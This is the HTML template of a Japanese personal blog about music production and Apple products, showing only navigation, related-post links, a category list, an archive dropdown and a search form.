						<div class="subEntry"><h3 class="entrySubtitle">trackback URL</h3>
<input class="trackback_field" type="text" readonly="readonly" onfocus="this.select();" value="https://blog.sitemono.com/74/trackback"></div>
					</div>
				</div>
						<div id="nav"><a href="https://blog.sitemono.com/73" rel="prev"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/prev_on.png" width=150 height=16 border=0 /></a><a href="https://blog.sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/top.png" width=150 height=16 border=0></a><a href="https://blog.sitemono.com/75" rel="next"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/btn/next_on.png" width=150 height=16 border=0 /></a>
<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/sp.gif" width=8 height=1 border=0><a href="https://twitter.com/siteMONO" target=_blank><img src="https://sitemono.com/stuff/twitter.png" alt="twitter" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://soundcloud.com/sitemono" target=_blank><img src="https://sitemono.com/stuff/sc.png" alt="SoundCloud" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://www.facebook.com/itoh.MONO" target=_blank><img src="https://sitemono.com/stuff/fb.png" alt="facebook" width=16 height=16 border=0></a><img src="https://sitemono.com/stuff/sp.gif" width=8 height=1 border=0><a href="https://sitemono.com"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/home.png" width=18 height=18 border=0></a></div>
		

							<div class="related-posts">
					<h3 class="related-posts-title">■ 関連記事 ■</h3>
					<ul class="related-posts-list">
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1213" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="世界でいちばん不運で幸せな私" title="世界でいちばん不運で幸せな私" />								</div>
								<span class="related-post-title">世界でいちばん不運で…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1023" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="Mac ProとLeopard" title="Mac ProとLeopard" />								</div>
								<span class="related-post-title">Mac ProとLeopard</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1572" class="related-post-link">
								<div class="related-post-thumbnail">
									<img width="72" height="120" src="https://blog.sitemono.com/wp-content/uploads/2016/05/1122A.jpg" class="attachment-related-thumb size-related-thumb wp-post-image" alt="" decoding="async" loading="lazy" />								</div>
								<span class="related-post-title">iPhoneのケースを買っ…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/227" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="レイチェルと魔導師の誓い・音楽制作6日目" title="レイチェルと魔導師の誓い・音楽制作6日目" />								</div>
								<span class="related-post-title">レイチェルと魔導師の…</span>
							</a>
						</li>
												<li class="related-post-item">
							<a href="https://blog.sitemono.com/1331" class="related-post-link">
								<div class="related-post-thumbnail">
									<img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/subDef.png" alt="第6世代iPod発売" title="第6世代iPod発売" />								</div>
								<span class="related-post-title">第6世代iPod発売</span>
							</a>
						</li>
											</ul>
				</div>
					</div>
	</div>

	<div id="rightsideBox">
<div id="rightside">
<div class="sideTitleTop">new posts</div>
<div class="sideBody">

<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2026/01/0104_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6317" title="Paper Doll Orchestra">Paper Doll Orchestra</a>(1/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/11/1123_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6310" title="【悲報】Intel Mac終了【Blender v5】">【悲報】Intel Mac終了【Blende...</a>(11/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/06/0606_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6293" title="MacOSのお節介予測変換">MacOSのお節介予測変換</a>(6/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6289" title="組曲「who doolly?」第2曲 velvet sky">組曲「who doolly?」第2曲 velv...</a>(5/4)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6286" title="第2曲完成"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6286" title="第2曲完成">第2曲完成</a>(4/6)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0223-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6276" title="組曲「who doolly?」序曲">組曲「who doolly?」序曲</a>(2/23)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0216_0-1-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6253" title="今年はオーケストラの年">今年はオーケストラの年</a>(2/16)</li></div></div>
<div class="sideBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2"><img width="200" height="80" src="https://blog.sitemono.com/wp-content/uploads/2025/02/0209_0-200x80.png" class="attachment-main size-main wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>
<div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2">ようこそHollywood Strings 2</a>(2/9)</li></div></div>
</div>
<div class="sideTitle">categories</div>
<div class="sideBodyCat">
<ul>
<a href="https://blog.sitemono.com/category/music">music(89)</a>
<li><a href="https://blog.sitemono.com/category/music/orchestra">orchestra(20)</a></li>
<li><a href="https://blog.sitemono.com/category/music/ensemble">ensemble(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/chamber">chamber(26)</a></li>
<li><a href="https://blog.sitemono.com/category/music/jazz">jazz(12)</a></li>
<li><a href="https://blog.sitemono.com/category/music/muzette">muzette(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/dnb">drum&amp;bass(9)</a></li>
<li><a href="https://blog.sitemono.com/category/music/techno">techno(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/electronica">electronica(3)</a></li>
<li><a href="https://blog.sitemono.com/category/music/house">house(2)</a></li>
<li><a href="https://blog.sitemono.com/category/music/rnp">rock&amp;pops(1)</a></li>
<li><a href="https://blog.sitemono.com/category/music/etc">etc.(15)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/sub">sub(49)</a>
<li><a href="https://blog.sitemono.com/category/sub/pdo">PDOプロジェクト(1)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/movie">movie(10)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/soundscape">soundscape(33)</a></li>
<li><a href="https://blog.sitemono.com/category/sub/trash">trash(5)</a></li>
</ul>
<ul>
<a href="https://blog.sitemono.com/category/note">note(1915)</a>
<li><a href="https://blog.sitemono.com/category/note/works">works(540)</a></li>
<li><a href="https://blog.sitemono.com/category/note/private">private(133)</a></li>
<li><a href="https://blog.sitemono.com/category/note/music2">music(38)</a></li>
<li><a href="https://blog.sitemono.com/category/note/logic">logic(150)</a></li>
<li><a href="https://blog.sitemono.com/category/note/pro-tools">Pro Tools(14)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tips">tips(11)</a></li>
<li><a href="https://blog.sitemono.com/category/note/library">library(116)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tools">tools(234)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ai">AI(9)</a></li>
<li><a href="https://blog.sitemono.com/category/note/mac">Mac(103)</a></li>
<li><a href="https://blog.sitemono.com/category/note/iphone">iPhone(112)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipoditunes">iPod&amp;iTunes(53)</a></li>
<li><a href="https://blog.sitemono.com/category/note/ipad">iPad(2)</a></li>
<li><a href="https://blog.sitemono.com/category/note/software">software(101)</a></li>
<li><a href="https://blog.sitemono.com/category/note/flash">flash(4)</a></li>
<li><a href="https://blog.sitemono.com/category/note/movie2">movie(57)</a></li>
<li><a href="https://blog.sitemono.com/category/note/3dcg">3DCG(17)</a></li>
<li><a href="https://blog.sitemono.com/category/note/book">book(18)</a></li>
<li><a href="https://blog.sitemono.com/category/note/game">game(43)</a></li>
<li><a href="https://blog.sitemono.com/category/note/web">web(126)</a></li>
<li><a href="https://blog.sitemono.com/category/note/tv">TV(37)</a></li>
<li><a href="https://blog.sitemono.com/category/note/etc2">etc.(17)</a></li>
</ul>

</div>
<div class="sideTitle">archives</div>
<div class="sideBody">

<select name="archive-dropdown" onChange='document.location.href=this.options[this.selectedIndex].value;'> 
<option value=""></option> 
	<option value='https://blog.sitemono.com/date/2026/01'> 2026年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/11'> 2025年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/06'> 2025年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/05'> 2025年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/04'> 2025年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2025/01'> 2025年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2024/08'> 2024年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/06'> 2024年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/05'> 2024年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/04'> 2024年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/02'> 2024年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/12'> 2023年12月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/10'> 2023年10月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/06'> 2023年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2023/02'> 2023年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2023/01'> 2023年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/11'> 2020年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/08'> 2020年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2020/07'> 2020年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2020/01'> 2020年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/08'> 2019年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/02'> 2019年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2019/01'> 2019年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/11'> 2018年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/10'> 2018年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/09'> 2018年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/08'> 2018年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/03'> 2018年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2018/02'> 2018年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2018/01'> 2018年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/12'> 2017年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/11'> 2017年11月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2017/07'> 2017年7月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/06'> 2017年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2017/05'> 2017年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2017/01'> 2017年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/12'> 2016年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2016/10'> 2016年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/09'> 2016年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2016/07'> 2016年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/06'> 2016年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2016/04'> 2016年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2016/01'> 2016年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/12'> 2015年12月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2015/11'> 2015年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/10'> 2015年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2015/09'> 2015年9月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/08'> 2015年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/06'> 2015年6月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/05'> 2015年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2015/02'> 2015年2月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2015/01'> 2015年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/10'> 2014年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/08'> 2014年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/07'> 2014年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/06'> 2014年6月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2014/04'> 2014年4月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/03'> 2014年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2014/02'> 2014年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2014/01'> 2014年1月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2013/11'> 2013年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/10'> 2013年10月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2013/09'> 2013年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/08'> 2013年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/07'> 2013年7月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/06'> 2013年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2013/05'> 2013年5月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2013/04'> 2013年4月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2013/03'> 2013年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2013/02'> 2013年2月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2013/01'> 2013年1月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/12'> 2012年12月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2012/11'> 2012年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/10'> 2012年10月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/09'> 2012年9月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2012/08'> 2012年8月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2012/07'> 2012年7月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/06'> 2012年6月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2012/05'> 2012年5月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2012/04'> 2012年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2012/01'> 2012年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/12'> 2011年12月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/2011/10'> 2011年10月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2011/09'> 2011年9月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/04'> 2011年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2011/03'> 2011年3月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2011/02'> 2011年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2011/01'> 2011年1月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2010/11'> 2010年11月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/09'> 2010年9月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/08'> 2010年8月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2010/07'> 2010年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2010/06'> 2010年6月 &nbsp;(7)</option>
	<option value='https://blog.sitemono.com/date/2010/05'> 2010年5月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/04'> 2010年4月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2010/03'> 2010年3月 &nbsp;(5)</option>
	<option value='https://blog.sitemono.com/date/2010/02'> 2010年2月 &nbsp;(8)</option>
	<option value='https://blog.sitemono.com/date/2010/01'> 2010年1月 &nbsp;(4)</option>
	<option value='https://blog.sitemono.com/date/2009/12'> 2009年12月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/11'> 2009年11月 &nbsp;(6)</option>
	<option value='https://blog.sitemono.com/date/2009/10'> 2009年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2009/09'> 2009年9月 &nbsp;(11)</option>
	<option value='https://blog.sitemono.com/date/2009/08'> 2009年8月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/07'> 2009年7月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2009/06'> 2009年6月 &nbsp;(29)</option>
	<option value='https://blog.sitemono.com/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2009/04'> 2009年4月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2009/03'> 2009年3月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2009/02'> 2009年2月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2009/01'> 2009年1月 &nbsp;(9)</option>
	<option value='https://blog.sitemono.com/date/2008/12'> 2008年12月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/11'> 2008年11月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/10'> 2008年10月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/09'> 2008年9月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/08'> 2008年8月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2008/07'> 2008年7月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2008/06'> 2008年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2008/05'> 2008年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2008/04'> 2008年4月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2008/03'> 2008年3月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2008/02'> 2008年2月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2008/01'> 2008年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2007/12'> 2007年12月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2007/11'> 2007年11月 &nbsp;(15)</option>
	<option value='https://blog.sitemono.com/date/2007/10'> 2007年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/09'> 2007年9月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/08'> 2007年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2007/07'> 2007年7月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2007/06'> 2007年6月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2007/05'> 2007年5月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2007/04'> 2007年4月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/03'> 2007年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2007/02'> 2007年2月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2007/01'> 2007年1月 &nbsp;(13)</option>
	<option value='https://blog.sitemono.com/date/2006/12'> 2006年12月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2006/11'> 2006年11月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/10'> 2006年10月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/09'> 2006年9月 &nbsp;(12)</option>
	<option value='https://blog.sitemono.com/date/2006/08'> 2006年8月 &nbsp;(18)</option>
	<option value='https://blog.sitemono.com/date/2006/07'> 2006年7月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2006/06'> 2006年6月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/05'> 2006年5月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2006/04'> 2006年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2006/03'> 2006年3月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2006/02'> 2006年2月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2006/01'> 2006年1月 &nbsp;(26)</option>
	<option value='https://blog.sitemono.com/date/2005/12'> 2005年12月 &nbsp;(22)</option>
	<option value='https://blog.sitemono.com/date/2005/11'> 2005年11月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/10'> 2005年10月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/09'> 2005年9月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/08'> 2005年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/07'> 2005年7月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/06'> 2005年6月 &nbsp;(33)</option>
	<option value='https://blog.sitemono.com/date/2005/05'> 2005年5月 &nbsp;(31)</option>
	<option value='https://blog.sitemono.com/date/2005/04'> 2005年4月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2005/03'> 2005年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2005/02'> 2005年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2005/01'> 2005年1月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/12'> 2004年12月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/11'> 2004年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2004/10'> 2004年10月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/09'> 2004年9月 &nbsp;(19)</option>
	<option value='https://blog.sitemono.com/date/2004/08'> 2004年8月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2004/07'> 2004年7月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/06'> 2004年6月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2004/05'> 2004年5月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/04'> 2004年4月 &nbsp;(27)</option>
	<option value='https://blog.sitemono.com/date/2004/03'> 2004年3月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2004/02'> 2004年2月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2004/01'> 2004年1月 &nbsp;(20)</option>
	<option value='https://blog.sitemono.com/date/2003/12'> 2003年12月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/11'> 2003年11月 &nbsp;(21)</option>
	<option value='https://blog.sitemono.com/date/2003/10'> 2003年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

